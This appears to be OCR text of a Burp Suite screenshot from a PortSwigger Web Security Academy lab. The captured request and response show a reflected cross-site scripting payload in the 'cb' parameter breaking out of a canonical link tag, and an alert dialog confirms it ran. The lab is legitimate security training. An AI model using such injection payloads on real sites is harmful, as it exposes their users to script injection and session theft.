 0a47000504f829cfc01a358a0037000f.web-security-academy.net/?cb=<script>alert(1)<...
...1a358a0037000f.web-security-academy.net says
1
OK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a47000504f829cfc01a358a0037000
Request
Pretty Raw Hex \n
1 GET /?cb='/>%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: 0a47000504f829cfc01a358a0037000f.web-security-academy.net
3 Cookie: session=JqPqJz8gkXa5f0KCCQju0Ox13E0TSRsA
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 0
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8150
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a47000504f829cfc01a358a0037000f.web-security-academy.net/?cb='/>
<script>
alert(1)
</script>
'/>